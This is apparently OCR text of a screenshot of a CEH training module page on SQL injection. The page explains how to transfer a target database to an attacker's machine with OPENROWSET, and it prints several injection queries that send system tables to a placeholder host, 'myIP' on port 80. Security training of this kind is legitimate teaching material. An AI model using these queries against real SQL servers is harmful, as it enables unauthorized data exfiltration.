 SQL Injection.pdf
File
D:/CEHv11/SQL%20Injection.pdf
96 of 164
Page view
Read aloud
Add text
Draw
Highlight
Erase
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;', 'select * from mydatabase..table2')
select * from database..table2 --
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.
Transfer Database to Attacker's Machine
An attacker can also link a target SQL server's database to the attacker's own machine. By doing
this, the attacker can retrieve data from the target SQL server database. The attacker does this
using OPENROWSET; after the DB structure is replicated, the data transfer takes place. The
attacker connects to a remote machine on port 80 to transfer data.
For example, an attacker may inject the following query sequence to transfer the database to
the attacker's machine:
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')
select * from sys.sysdatabases --
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')
select * from sys.sysobjects --
'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;
ENG
IN
7:26 PM
12/6/2021
2